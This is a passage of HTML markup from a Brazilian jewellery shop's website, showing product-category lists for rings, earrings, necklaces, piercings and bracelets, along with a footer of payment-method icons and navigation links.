	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/" aria-current="page">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
